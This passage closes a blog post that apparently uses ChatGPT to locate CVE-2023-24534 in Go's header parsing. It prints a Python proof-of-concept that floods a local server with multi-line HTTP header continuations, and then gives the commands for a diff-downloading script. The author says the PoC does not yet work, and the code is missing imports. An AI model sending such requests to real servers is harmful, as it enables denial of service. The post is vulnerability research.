import time
HOST = '127.0.0.1'
PORT = 8081
# Construct the HTTP request
request = """GET / HTTP/1.1\r
Host: example.com\r
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3\r
Content-Type: text/plain\r"""
# modified a bit to support multiple-keys and carriege return, but the poc is the same
try :
repeat = int(sys.argv[1])
repeat_2 = int(sys.argv[2])
except :
print("Usage {} <how-many-keys> <subkey-amount-foreach-key>".format(sys.argv[0]))
sys.exit(-1)
key_val = "\r\n".join(
[
f"Long-Key{j}: v\n" + "\n".join([f" v{i}" for i in range(repeat_2)]) for j in range(repeat)
]
)
# Create a TCP/IP socket
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
# Connect to the server
s.connect((HOST, PORT))
# Send the request
request = request + "\n" + key_val + "\r\n\r\n"
s.sendall(request.encode())
# Receive the response
time.sleep(1.5)
data = s.recv(4096)
print('Received:')
print(data)
Sadly the PoC doesn’t work yet as no difference can be found between GO 1.20.2 and 1.20.3 execution flow

Conclusion
Ok now i am sorry, but i have to go and i must publish this blog today now, so let’s recap here. We’re not sure about the PoC is working. But after re-reading the code and test files, we can definitely say that the vulnerability is the one described by ChatGPT. In conclusion:
- long-term memory (sure) was used to link the functions present on the diff files to the original project’s source code
- diff files were used as local views of the source code to analyze and where to find the vulnerability.
python downloader_with_tokens_final_version.py -g https://github.com/golang/go --cve CVE-2023-24534 --pre go1.20.2 --post go1.20.3 --formats go --project_name GO --vuln_desc description_2.txt --delta 100
cd output
grep -r "test" | grep reader
cat CVE-2023-24534_36.txt | less
Script files can be downloaded here: link
Edit: Soon i’ll release an extension for SourceGPT to automate the workflow we’ve seen above.